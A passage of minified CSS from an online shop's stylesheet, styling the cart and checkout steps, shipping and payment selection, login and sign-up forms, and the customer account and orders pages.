main.wrap>.container-lg,body#cart main.wrap>.container-md,body#cart main.wrap>.container-sm,body#cart main.wrap>.container-xl{margin-bottom:50px}}@media (min-width:1200px){body#cart main.wrap>.container-fluid,body#cart main.wrap>.container-lg,body#cart main.wrap>.container-md,body#cart main.wrap>.container-sm,body#cart main.wrap>.container-xl{margin-bottom:50px}}body#cart main.wrap .step-menu-row{margin-left:0;margin-right:0;margin-bottom:30px}@media (min-width:992px){body#cart main.wrap .step-menu-row{margin-bottom:40px}}body#cart main.wrap .step-menu-row .step{min-height:50px;border-bottom:1px solid #3c3c3c;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}body#cart main.wrap .step-menu-row .step.current{border:1px solid #3c3c3c;border-bottom:none;border-top-left-radius:0;border-top-right-radius:0}body#cart main.wrap .step-menu-row .step.current span.circle:after{background-color:transparent}body#cart main.wrap .step-menu-row .step h3{text-transform:uppercase;text-align:center;font-size:.875rem;font-weight:300;margin:10px 0;line-height:2}@media (min-width:768px){body#cart main.wrap .step-menu-row .step h3{font-size:1rem;line-height:1.2}}body#cart main.wrap .step-menu-row .step h3 span.circle{position:relative}body#cart main.wrap .step-menu-row .step h3 span.circle:after{content:"";position:absolute;width:30px;height:30px;border-radius:100%;border:1px solid #3c3c3c;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:-1}body#cart main.wrap section.row>.form-col .preliminary-header h3{text-transform:uppercase;font-size:1rem}body#cart main.wrap section.row>.form-col .preliminary-header .preliminary-choice,body#cart main.wrap section.row>.form-col .pudo-shipping-data{font-size:.9rem}body#cart main.wrap section.row>.form-col .pudo-shipping-data input[type=number]{width:50%}body#cart main.wrap section.row>.form-col .pudo-shipping-data #GMap{height:400px}body#cart main.wrap section.row>.form-col .pudo-shipping-data #PudoInfo h5{text-transform:uppercase;font-size:1rem}body#cart main.wrap section.row>.form-col .pudo-shipping-data #PudoInfo #shipping_pudo_name{font-size:.9rem}body#cart main.wrap section.row>.form-col .pudo-shipping-data #PudoInfo #shipping_pudo_address{font-size:.85rem}body#cart main.wrap section.row>aside>.row{margin-left:0;margin-right:0;margin-top:30px}@media (min-width:768px){body#cart main.wrap section.row>aside>.row{margin-top:-14px}}@media (min-width:992px){body#cart main.wrap section.row>aside>.row{margin-top:-24px}}body#cart main.wrap section.row>aside>.row>.col-12{border:1px solid #f2f2f2;border-radius:0;font-size:.875rem;padding-top:15px;padding-bottom:15px}@media (min-width:576px){body#cart main.wrap section.row>aside>.row>.col-12{padding-top:25px;padding-bottom:25px}}@media (min-width:768px){body#cart main.wrap section.row>aside>.row>.col-12{padding-top:15px;padding-bottom:15px}}@media (min-width:992px){body#cart main.wrap section.row>aside>.row>.col-12{padding-top:25px;padding-bottom:25px}}@media (min-width:1200px){body#cart main.wrap section.row>aside>.row>.col-12{padding-top:25px;padding-bottom:25px}}body#cart main.wrap section.row>aside>.row>.col-12 h4{display:block;font-size:1rem;text-transform:uppercase;border-bottom:1px solid #3c3c3c;padding-bottom:14px;margin:0 0 20px}@media (min-width:768px){body#cart main.wrap section.row>aside>.row>.col-12 h4{text-align:center;font-size:.875rem}}body#cart main.wrap section.row>aside>.row>.col-12 .products{margin-bottom:30px}body#cart main.wrap section.row>aside>.row>.col-12 .product-cart-item{padding-top:10px;padding-bottom:10px;border-bottom:none}body#cart main.wrap section.row>aside>.row>.col-12 .product-cart-item img{width:80px;height:auto}@media (min-width:576px){body#cart main.wrap section.row>aside>.row>.col-12 .product-cart-item img{width:100px}}@media (min-width:768px){body#cart main.wrap section.row>aside>.row>.col-12 .product-cart-item img{width:60px}}@media (min-width:992px){body#cart main.wrap section.row>aside>.row>.col-12 .product-cart-item img{width:80px}}body#cart main.wrap section.row>aside>.row>.col-12 .product-cart-item .description{padding-left:20px}@media (min-width:768px){body#cart main.wrap section.row>aside>.row>.col-12 .product-cart-item .description{padding-left:5px}}@media (min-width:992px){body#cart main.wrap section.row>aside>.row>.col-12 .product-cart-item .description{padding-left:20px}}body#cart main.wrap section.row>aside>.row>.col-12 .product-cart-item .description .product-name{font-weight:500;display:inline-block;margin-bottom:6px;line-height:1.2;text-transform:uppercase}body#cart main.wrap section.row>aside>.row>.col-12 .product-cart-item .description .label{font-weight:500;font-size:.95em}body#cart main.wrap section.row>aside>.row>.col-12 .price-row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}body#cart main.wrap section.row>aside>.row>.col-12 .price-row.total-cart{margin-top:30px;font-weight:500}body#cart main.wrap section.row>aside>.row>.col-12 .price-row.total-cart:first-child{text-transform:uppercase}body#cart main.wrap section.row>aside>.row>.col-12 .actions{margin-top:30px}body#cart main.wrap section.row>aside>.row>.col-12 .actions .btn{width:100%;text-align:center}body#cart main.wrap section.row>aside>.row>.col-12 .actions .btn.btn-paypal{margin-top:14px;height:42px;background-image:url([data-uri]);background-size:contain;background-position:50% 50%;background-repeat:no-repeat;border-radius:0;background-color:#e9e9e9;border-color:#e9e9e9;-webkit-transition:none;-o-transition:none;transition:none;padding:0}body#cart main.wrap section.row>aside>.row>.col-12 .actions .btn.btn-paypal:hover{background-image:url([data-uri]);background-color:#d8d8d8;border-color:#d8d8d8}body#cart main.wrap section.row>aside>.row>.col-12 .custom-checkbox{padding-left:34px;margin:26px auto 0}body#cart main.wrap section.row>aside>.row>.col-12 .custom-checkbox label{font-size:.625rem}body#cart main.wrap section.row>aside>.row>.col-12 .custom-checkbox label:after,body#cart main.wrap section.row>aside>.row>.col-12 .custom-checkbox label:before{left:-34px}body#cart main.wrap section.row>aside>.row>.col-12 .custom-checkbox a{text-decoration:underline}@media (min-width:768px){body#cart.step-1 main.wrap .products-row .products-col{padding-right:0}}body#cart.step-1 main.wrap .products-row .products-col .product-image-thumb{width:110px}@media (min-width:576px){body#cart.step-1 main.wrap .products-row .products-col .product-image-thumb{width:200px}}@media (min-width:768px){body#cart.step-1 main.wrap .products-row .products-col .product-image-thumb{width:120px}}@media (min-width:992px){body#cart.step-1 main.wrap .products-row .products-col .product-image-thumb{width:140px}}body#cart.step-1 main.wrap .products-row .products-col .product-info{width:calc(100% - 110px)}@media (min-width:576px){body#cart.step-1 main.wrap .products-row .products-col .product-info{width:calc(100% - 200px)}}@media (min-width:768px){body#cart.step-1 main.wrap .products-row .products-col .product-info{width:calc(100% - 120px)}}@media (min-width:992px){body#cart.step-1 main.wrap .products-row .products-col .product-info{width:calc(100% - 140px)}}@media (min-width:768px){body#cart.step-1 main.wrap .products-row .products-col .product-info .description{width:38%}}@media (min-width:768px){body#cart.step-1 main.wrap .products-row .products-col .product-info .price{width:21%}}@media (min-width:768px){body#cart.step-1 main.wrap .products-row .products-col .product-info .quantity{width:17%}}@media (min-width:768px){body#cart.step-1 main.wrap .products-row .products-col .product-info .total-price{width:24%}}body#cart.step-1 main.wrap .products-row .table-header{text-transform:uppercase;border-bottom:1px solid #3c3c3c;padding-left:10px;margin-bottom:20px}@media (min-width:768px){body#cart.step-1 main.wrap .products-row .table-header{padding-left:0;padding-bottom:10px;margin-bottom:0;font-size:.875rem;border-bottom:1px solid #3c3c3c;font-weight:500}}body#cart.step-1 main.wrap .products-row .table-header .product-image-thumb{padding-left:10px}body#cart.step-1 main.wrap .products-row .table-header .product-info{padding-right:10px}body#cart.step-1 main.wrap .products-row article.product-cart-item{position:relative;padding-top:20px;padding-bottom:20px;border-bottom:1px solid #3c3c3c}@media (min-width:768px){body#cart.step-1 main.wrap .products-row article.product-cart-item{padding-top:30px;padding-bottom:30px;font-size:.875rem}}body#cart.step-1 main.wrap .products-row article.product-cart-item .product-image-thumb img{width:100px;height:auto}@media (min-width:576px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-image-thumb img{width:150px}}@media (min-width:768px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-image-thumb img{width:100px}}@media (min-width:992px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-image-thumb img{margin-left:10px}}@media (min-width:768px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info>div{-ms-flex-negative:1;flex-shrink:1}}body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .label{font-weight:500;font-size:.95em;min-width:80px;display:inline-block}@media (min-width:576px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .label{min-width:100px}}@media (min-width:768px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .label{min-width:0}}@media (min-width:768px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .description{padding-right:10px}}@media (min-width:992px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .description{padding-right:20px}}body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .description .product-name{font-weight:500;display:inline-block;margin-bottom:10px;line-height:1.2;text-transform:uppercase}@media (min-width:768px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .price .label{display:none}}body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .quantity{padding-top:14px;padding-bottom:14px;overflow:hidden}@media (min-width:768px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .quantity{padding-top:0;padding-bottom:0;overflow:visible}}@media (min-width:768px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .quantity .label{display:none}}body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .quantity .form-control{width:36px;padding-left:3px;padding-right:3px;text-align:center;font-weight:300;display:inline-block;margin:0 8px;background-color:transparent}@media (min-width:768px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .quantity .form-control{margin:10px 0}}body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .quantity .form-control:focus{-webkit-box-shadow:none;box-shadow:none}body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .quantity .btn{cursor:pointer;font-size:1.5rem;padding:0 5px;width:30px;text-align:center}body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .total-price{border-top:1px solid #3c3c3c;padding-top:14px;margin-top:2px}@media (min-width:768px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .total-price{padding-top:0;margin-top:0;padding-right:10px;text-align:right;border-top:none}}@media (min-width:768px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .total-price .label{display:none}}body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .remove{position:absolute;bottom:22px;right:10px}@media (min-width:768px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .remove{bottom:32px}}body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .remove img{width:16px;height:16px}body#cart.step-1 main.wrap .products-row .coupon{margin-top:30px}body#cart.step-1 main.wrap .products-row .coupon>div>div:first-child{padding-right:0;padding-top:0;line-height:1.2}@media (min-width:768px){body#cart.step-1 main.wrap .products-row .coupon>div>div:first-child{padding-right:20px;padding-top:33px;font-size:.875rem}}body#cart.step-1 main.wrap .products-row .coupon>div>div:last-child{margin-top:30px}@media (min-width:768px){body#cart.step-1 main.wrap .products-row .coupon>div>div:last-child{margin-top:0}}body#cart.step-1 main.wrap .products-row .coupon>div>div:last-child span{font-weight:300;font-size:.875rem;text-transform:uppercase}body#cart.step-1 main.wrap .products-row .coupon>div>div:last-child span.title{display:block;margin-bottom:10px;font-weight:500}body#cart.step-1 main.wrap .products-row .coupon>div>div:last-child span.active-coupon{margin-left:10px;margin-right:10px;font-weight:500}body#cart.step-1 main.wrap .products-row .coupon>div>div:last-child #verifyCouponButton{text-align:center;border-bottom-right-radius:0;border-top-right-radius:0;border-width:2px;border-color:#3c3c3c}body#cart.step-1 main.wrap .products-row .empty-cart{margin-top:50px;margin-bottom:150px}body#cart.step-1 main.wrap .products-row .empty-cart h4{font-size:.875rem;margin-bottom:40px;text-transform:uppercase}@media (min-width:768px){body#cart.step-2 main.wrap .box-col.box-guest .btn{margin-bottom:20px}}@media (min-width:768px){body#cart.step-3 main.wrap .form-col{padding-right:0}}body#cart.step-3 main.wrap .form-col form h3{text-transform:uppercase;font-size:1rem;margin-bottom:20px}body#cart.step-3 main.wrap .form-col .billing-checkbox{margin-top:20px;margin-bottom:20px}@media (min-width:576px){body#cart.step-3 main.wrap .form-col .billing-checkbox{margin-bottom:0}}body#cart.step-3 main.wrap .form-col .billing-header{margin-top:20px;margin-bottom:20px}body#cart.step-3 main.wrap .form-col .billing-header h3{margin-bottom:0;margin-right:10px}body#cart.step-3 main.wrap .form-col #shippingDataFormPart .btn-return{margin:0 auto 20px;display:block}@media (min-width:768px){body#cart.step-3 main.wrap .form-col #shippingDataFormPart .btn-return{margin:0 0 20px auto}}body#cart.step-3 main.wrap .form-col #shippingDataFormPart .btn-save{margin:10px auto 0;display:block}body#cart.step-3 main.wrap .form-col #cBox{margin-bottom:30px}body#cart.step-3 main.wrap .form-col #cBox .header,body#cart.step-3 main.wrap .form-col #cBox .header h3{margin-bottom:20px}@media (min-width:576px){body#cart.step-3 main.wrap .form-col #cBox .header h3{margin-bottom:0;margin-right:10px}}body#cart.step-3 main.wrap .form-col #cBox .box-shipping{-webkit-transition:background-color .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));-o-transition:background-color .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));transition:background-color .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));background-color:transparent;border-bottom:1px solid #c7c7c7;padding:10px;cursor:pointer;position:relative;font-size:.875rem}body#cart.step-3 main.wrap .form-col #cBox .box-shipping:not(:first-child){margin-top:20px}body#cart.step-3 main.wrap .form-col #cBox .box-shipping.active{background-color:transparent}body#cart.step-3 main.wrap .form-col #cBox .box-shipping.active .select{background-image:url([data-uri])}body#cart.step-3 main.wrap .form-col #cBox .box-shipping.active .select .text-selected{display:inline}body#cart.step-3 main.wrap .form-col #cBox .box-shipping.active .select .text-select{display:none}body#cart.step-3 main.wrap .form-col #cBox .box-shipping:hover{background-color:transparent}body#cart.step-3 main.wrap .form-col #cBox .box-shipping h6{font-size:inherit}body#cart.step-3 main.wrap .form-col #cBox .box-shipping .shipping-info{margin-bottom:10px}body#cart.step-3 main.wrap .form-col #cBox .box-shipping .select{padding:5px 0 5px 22px;background-image:url([data-uri]);background-position:0 50%;background-repeat:no-repeat;background-size:16px 16px;text-transform:lowercase;line-height:1;font-size:.75rem}body#cart.step-3 main.wrap .form-col #cBox .box-shipping .select .text-selected{display:none}body#cart.step-3 main.wrap .form-col #cBox .box-shipping a.edit{display:inline-block;padding:5px 0 5px 22px;background-image:url([data-uri]);background-position:0 50%;background-repeat:no-repeat;background-size:16px 16px;text-transform:lowercase;font-size:.75rem}body#cart.step-3 main.wrap .form-col #cBox .box-shipping a.edit:hover{text-decoration:underline}body#cart.step-3 main.wrap .form-col #containerTypeUser{margin-bottom:20px}body#cart.step-3 main.wrap .form-col .select-payment-type{margin-top:30px}body#cart.step-3 main.wrap .form-col .select-payment-type .accordion .card{margin-bottom:20px;border-radius:0;border:1px solid #ddd}body#cart.step-3 main.wrap .form-col .select-payment-type .accordion .card .card-header{background-color:#f5f5f5;border:none;position:relative}body#cart.step-3 main.wrap .form-col .select-payment-type .accordion .card .card-header .payment-method{position:absolute;top:50%;right:20px;-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);font-size:1.07em;text-transform:uppercase;pointer-events:none}body#cart.step-3 main.wrap .form-col .select-payment-type .accordion .card .card-header:hover{background-color:#e68540}body#cart.step-3 main.wrap .form-col .select-payment-type .accordion .card .card-header button{font-weight:500;border:none;border-radius:0!important;-webkit-box-shadow:none!important;box-shadow:none!important}body#cart.step-3 main.wrap .form-col .select-payment-type .accordion .card .card-body{padding:10px 20px}body#cart.thank-you main.wrap>.container-fluid,body#cart.thank-you main.wrap>.container-lg,body#cart.thank-you main.wrap>.container-md,body#cart.thank-you main.wrap>.container-sm,body#cart.thank-you main.wrap>.container-xl{padding-top:60px!important;margin-bottom:60px!important;text-align:center}body#cart.thank-you main.wrap h3{text-transform:uppercase;font-size:1rem;margin-bottom:30px}body#cart.thank-you main.wrap h4{margin-bottom:30px;font-size:.875rem;font-weight:300}body#cart.thank-you main.wrap p{font-size:.875rem}body#cart.thank-you main.wrap p a{text-decoration:underline}body#user main.wrap .container-fluid,body#user main.wrap .container-lg,body#user main.wrap .container-md,body#user main.wrap .container-sm,body#user main.wrap .container-xl{padding-top:30px;margin-bottom:30px}@media (min-width:576px){body#user main.wrap .container-fluid,body#user main.wrap .container-lg,body#user main.wrap .container-md,body#user main.wrap .container-sm,body#user main.wrap .container-xl{padding-top:50px}}@media (min-width:768px){body#user main.wrap .container-fluid,body#user main.wrap .container-lg,body#user main.wrap .container-md,body#user main.wrap .container-sm,body#user main.wrap .container-xl{padding-top:30px}}@media (min-width:992px){body#user main.wrap .container-fluid,body#user main.wrap .container-lg,body#user main.wrap .container-md,body#user main.wrap .container-sm,body#user main.wrap .container-xl{padding-top:50px}}@media (min-width:1200px){body#user main.wrap .container-fluid,body#user main.wrap .container-lg,body#user main.wrap .container-md,body#user main.wrap .container-sm,body#user main.wrap .container-xl{padding-top:50px}}@media (min-width:576px){body#user main.wrap .container-fluid,body#user main.wrap .container-lg,body#user main.wrap .container-md,body#user main.wrap .container-sm,body#user main.wrap .container-xl{margin-bottom:50px}}@media (min-width:768px){body#user main.wrap .container-fluid,body#user main.wrap .container-lg,body#user main.wrap .container-md,body#user main.wrap .container-sm,body#user main.wrap .container-xl{margin-bottom:30px}}@media (min-width:992px){body#user main.wrap .container-fluid,body#user main.wrap .container-lg,body#user main.wrap .container-md,body#user main.wrap .container-sm,body#user main.wrap .container-xl{margin-bottom:50px}}@media (min-width:1200px){body#user main.wrap .container-fluid,body#user main.wrap .container-lg,body#user main.wrap .container-md,body#user main.wrap .container-sm,body#user main.wrap .container-xl{margin-bottom:50px}}body#cart.step-2 main.wrap .box-col,body#user.user-login main.wrap .box-col{display:-webkit-box;display:-ms-flexbox;display:flex}body#cart.step-2 main.wrap .box-col:not(:last-child),body#user.user-login main.wrap .box-col:not(:last-child){margin-bottom:15px}@media (min-width:576px){body#cart.step-2 main.wrap .box-col:not(:last-child),body#user.user-login main.wrap .box-col:not(:last-child){margin-bottom:25px}}@media (min-width:768px){body#cart.step-2 main.wrap .box-col:not(:last-child),body#user.user-login main.wrap .box-col:not(:last-child){margin-bottom:0}}body#cart.step-2 main.wrap .box-col h4,body#user.user-login main.wrap .box-col h4{text-transform:uppercase;font-size:1rem;margin-bottom:20px}body#cart.step-2 main.wrap .box-col .inner,body#user.user-login main.wrap .box-col .inner{padding:30px 15px;border:1px solid #ccc;width:100%;max-width:100%}@media (min-width:576px){body#cart.step-2 main.wrap .box-col .inner,body#user.user-login main.wrap .box-col .inner{padding-left:25px;padding-right:25px}}@media (min-width:768px){body#cart.step-2 main.wrap .box-col .inner,body#user.user-login main.wrap .box-col .inner{padding-left:15px;padding-right:15px}}@media (min-width:992px){body#cart.step-2 main.wrap .box-col .inner,body#user.user-login main.wrap .box-col .inner{padding-left:25px;padding-right:25px}}@media (min-width:1200px){body#cart.step-2 main.wrap .box-col .inner,body#user.user-login main.wrap .box-col .inner{padding-left:25px;padding-right:25px}}@media (min-width:576px){body#cart.step-2 main.wrap .box-col .inner,body#user.user-login main.wrap .box-col .inner{padding-top:25px;padding-bottom:25px}}@media (min-width:768px){body#cart.step-2 main.wrap .box-col .inner,body#user.user-login main.wrap .box-col .inner{padding-top:15px;padding-bottom:15px}}@media (min-width:992px){body#cart.step-2 main.wrap .box-col .inner,body#user.user-login main.wrap .box-col .inner{padding-top:25px;padding-bottom:25px}}@media (min-width:1200px){body#cart.step-2 main.wrap .box-col .inner,body#user.user-login main.wrap .box-col .inner{padding-top:25px;padding-bottom:25px}}@media (-ms-high-contrast:none){body#cart.step-2 main.wrap .box-col .inner ::-ms-backdrop,body#cart.step-2 main.wrap .box-col .inner p,body#user.user-login main.wrap .box-col .inner ::-ms-backdrop,body#user.user-login main.wrap .box-col .inner p{max-width:100%}}@media (max-width:767.98px){body#cart.step-2 main.wrap .box-col>form,body#user.user-login main.wrap .box-col>form{width:100%}}body#cart.step-2 main.wrap .box-col .form-group-password,body#cart.step-2 main.wrap .box-col .form-group:last-of-type,body#cart.step-2 main.wrap .box-col p:last-of-type,body#user.user-login main.wrap .box-col .form-group-password,body#user.user-login main.wrap .box-col .form-group:last-of-type,body#user.user-login main.wrap .box-col p:last-of-type{margin-bottom:30px}@media (min-width:768px){body#cart.step-2 main.wrap .box-col.box-login .cta-group,body#user.user-login main.wrap .box-col.box-login .cta-group{position:relative;margin-bottom:20px}}body#cart.step-2 main.wrap .box-col.box-login .lost-password,body#user.user-login main.wrap .box-col.box-login .lost-password{font-size:.75rem}@media (min-width:768px){body#cart.step-2 main.wrap .box-col.box-login .lost-password,body#user.user-login main.wrap .box-col.box-login .lost-password{position:absolute;left:0;bottom:-25px;-webkit-transform:translateY(10%);-o-transform:translateY(10%);transform:translateY(10%)}}@media (min-width:992px){body#cart.step-2 main.wrap .box-col.box-login .lost-password,body#user.user-login main.wrap .box-col.box-login .lost-password{-webkit-transform:translateY(40%);-o-transform:translateY(40%);transform:translateY(40%)}}@media (min-width:768px){body#cart.step-2 main.wrap .box-col.box-returns .btn,body#cart.step-2 main.wrap .box-col.box-sign-in .btn,body#user.user-login main.wrap .box-col.box-returns .btn,body#user.user-login main.wrap .box-col.box-sign-in .btn{margin-bottom:20px}}body#user.user-forgot-password main.wrap h3{text-transform:uppercase;font-size:1rem;margin-bottom:20px}body#user.user-forgot-password main.wrap p{margin-bottom:30px}body#user.user-forgot-password main.wrap form button[type=submit]{margin-top:20px}body#cart.step-2 main.wrap .container-fluid,body#cart.step-2 main.wrap .container-lg,body#cart.step-2 main.wrap .container-md,body#cart.step-2 main.wrap .container-sm,body#cart.step-2 main.wrap .container-xl,body#user.user-sign-in main.wrap .container-fluid,body#user.user-sign-in main.wrap .container-lg,body#user.user-sign-in main.wrap .container-md,body#user.user-sign-in main.wrap .container-sm,body#user.user-sign-in main.wrap .container-xl{max-width:1200px}body#cart.step-2 main.wrap form h4,body#user.user-sign-in main.wrap form h4{margin-bottom:20px;text-transform:uppercase;font-size:1rem}body#cart.step-2 main.wrap form button[type=submit],body#user.user-sign-in main.wrap form button[type=submit]{margin-top:30px}body#cart.step-2 main.wrap form .custom-checkbox label,body#user.user-sign-in main.wrap form .custom-checkbox label{font-size:.75rem}body#cart.step-2 main.wrap form .custom-checkbox a,body#user.user-sign-in main.wrap form .custom-checkbox a{text-decoration:underline}body#account main.wrap>.container-fluid,body#account main.wrap>.container-lg,body#account main.wrap>.container-md,body#account main.wrap>.container-sm,body#account main.wrap>.container-xl{max-width:1200px;padding-top:30px}@media (min-width:576px){body#account main.wrap>.container-fluid,body#account main.wrap>.container-lg,body#account main.wrap>.container-md,body#account main.wrap>.container-sm,body#account main.wrap>.container-xl{padding-top:50px}}@media (min-width:768px){body#account main.wrap>.container-fluid,body#account main.wrap>.container-lg,body#account main.wrap>.container-md,body#account main.wrap>.container-sm,body#account main.wrap>.container-xl{padding-top:30px}}@media (min-width:992px){body#account main.wrap>.container-fluid,body#account main.wrap>.container-lg,body#account main.wrap>.container-md,body#account main.wrap>.container-sm,body#account main.wrap>.container-xl{padding-top:50px}}@media (min-width:1200px){body#account main.wrap>.container-fluid,body#account main.wrap>.container-lg,body#account main.wrap>.container-md,body#account main.wrap>.container-sm,body#account main.wrap>.container-xl{padding-top:50px}}body#account main.wrap .step-menu{margin-bottom:30px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:nowrap;flex-wrap:nowrap}@media (min-width:992px){body#account main.wrap .step-menu{margin-bottom:40px}}@media (min-width:768px){body#account main.wrap .step-menu{-ms-flex-item-align:end;align-self:flex-end;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (max-width:767.98px){body#account main.wrap .step-menu{position:relative}body#account main.wrap .step-menu:not(.fake-menu):after{content:"";display:block;position:absolute;top:25px;right:15px;background-image:url([data-uri]);background-repeat:no-repeat;background-size:contain;background-position:50% 50%;width:12px;height:12px;margin-top:-6px;-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:-webkit-transform .3s cubic-bezier(cubic-bezier(.165,.84,.44,1));transition:-webkit-transform .3s cubic-bezier(cubic-bezier(.165,.84,.44,1));-o-transition:-o-transform .3s cubic-bezier(cubic-bezier(.165,.84,.44,1));transition:transform .3s cubic-bezier(cubic-bezier(.165,.84,.44,1));transition:transform .3s cubic-bezier(cubic-bezier(.165,.84,.44,1)),-webkit-transform .3s cubic-bezier(cubic-bezier(.165,.84,.44,1)),-o-transform .3s cubic-bezier(cubic-bezier(.165,.84,.44,1));pointer-events:none}body#account main.wrap .step-menu.mobile-menu-open .step:not(.active){display:-webkit-box;display:-ms-flexbox;display:flex}body#account main.wrap .step-menu.mobile-menu-open.mobile-menu-open-in:after{-webkit-transform:rotate(135deg);-o-transform:rotate(135deg);transform:rotate(135deg)}body#account main.wrap .step-menu.mobile-menu-open.mobile-menu-open-in .step:not(.active){opacity:1;-webkit-transition:opacity .4s ease-out .2s;-o-transition:opacity .4s ease-out .2s;transition:opacity .4s ease-out .2s}}body#account main.wrap .step-menu .step{min-height:50px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}body#account main.wrap .step-menu .step:not(span){cursor:pointer}@media (max-width:767.98px){body#account main.wrap .step-menu .step{border:1px solid #3c3c3c}}@media (min-width:768px){body#account main.wrap .step-menu .step{border:1px solid transparent;border-bottom-color:#3c3c3c;border-top-left-radius:0;border-top-right-radius:0}}@media (max-width:767.98px){body#account main.wrap .step-menu .step.active{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}body#account main.wrap .step-menu .step.active h3{font-weight:500}}@media (min-width:768px){body#account main.wrap .step-menu .step.active{border:1px solid #3c3c3c;border-bottom:none}}@media (max-width:767.98px){body#account main.wrap .step-menu .step:not(.active){-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;border-top:none;display:none;opacity:0;-webkit-transition:opacity .15s ease-out;-o-transition:opacity .15s ease-out;transition:opacity .15s ease-out}}@media (min-width:768px){body#account main.wrap .step-menu .step:not(.active){-webkit-transition:border .2s ease-out;-o-transition:border .2s ease-out;transition:border .2s ease-out}body#account main.wrap .step-menu .step:not(.active):hover{border-top-color:#e3e3e3;border-left-color:#e3e3e3;border-right-color:#e3e3e3}}body#account main.wrap .step-menu .step h3{text-transform:uppercase;text-align:center;font-size:.875rem;font-weight:300;margin:10px 0;line-height:2}@media (min-width:768px){body#account main.wrap .step-menu .step h3{font-size:1rem;line-height:1.2}}body#account main.wrap .empty-list{margin-top:50px;margin-bottom:150px}body#account main.wrap .empty-list h4{font-size:.875rem;margin-bottom:40px;text-transform:uppercase}body#account main.wrap #accountTabContents #boxUser{margin-bottom:10px;font-size:.875rem;position:relative}body#account main.wrap #accountTabContents #boxUser h3{text-transform:uppercase;font-size:.875rem;margin-bottom:30px}@media (min-width:768px){body#account main.wrap #accountTabContents #boxUser h3{font-size:1rem;margin-bottom:60px}}body#account main.wrap #accountTabContents #boxUser .logout{margin-bottom:20px}@media (min-width:768px){body#account main.wrap #accountTabContents #boxUser .logout{margin-bottom:0;right:0;top:-8px;position:absolute}}body#account main.wrap #accountTabContents #boxUser h4{text-transform:uppercase;font-size:.875rem;padding-bottom:10px;border-bottom:1px solid #3c3c3c;margin-bottom:10px}@media (min-width:768px){body#account main.wrap #accountTabContents #boxUser h4{font-size:1rem}}body#account main.wrap #accountTabContents #boxUser .data-row{padding-top:10px}body#account main.wrap #accountTabContents #boxUser .data-row .middle-block{margin-top:10px;margin-bottom:5px}body#account main.wrap #accountTabContents #boxUser .data-row .actions .btn{margin-top:10px}body#account main.wrap #accountTabContents #boxUser .data-row .actions .btn:not(:last-child){margin-right:10px}body#account main.wrap #accountTabContents #boxUser .personal-data-row{margin-bottom:40px}body#account main.wrap #accountTabContents #boxUser .personal-data-row>div{margin-bottom:30px}body#account main.wrap #accountTabContents #boxUser .shipping-data-row>div{margin-bottom:50px}body#account main.wrap #accountTabContents .btn-sub,body#account main.wrap #accountTabContents .infoSped,body#account main.wrap #accountTabContents .infoUser{display:none}body#account main.wrap #accountTabContents form.container-data h3{text-transform:uppercase;font-size:.875rem;margin-bottom:40px}@media (min-width:768px){body#account main.wrap #accountTabContents form.container-data h3{font-size:1rem}}body#account main.wrap #accountTabContents form.container-data .btn-sub{margin-top:20px;margin-bottom:50px}body#account main.wrap #accountTabContents form.container-data .btn-sub .btn{margin-top:10px;margin-right:10px}body#account main.wrap #accountTabContents form.container-data .infoUser h3:first-child{margin-bottom:60px}body#account main.wrap #ordersTabContent h3{text-transform:uppercase;font-size:.875rem;margin-bottom:60px}@media (min-width:768px){body#account main.wrap #ordersTabContent h3{font-size:1rem}}body#account main.wrap #ordersTabContent .order-row:not(.first){margin-top:50px}body#account main.wrap #ordersTabContent .order-head-col{font-size:.875rem}body#account main.wrap #ordersTabContent .order-head-col .code{font-weight:500;text-transform:uppercase}body#account main.wrap #ordersTabContent .order-head-col>.row{margin:0;padding-top:10px;padding-bottom:10px;background-color:transparent}body#account main.wrap #ordersTabContent .order-head-col>.row>div:last-child{margin-top:10px}@media (min-width:768px){body#account main.wrap #ordersTabContent .order-head-col>.row>div:last-child{margin-top:0}}body#account main.wrap #ordersTabContent .order-head-col 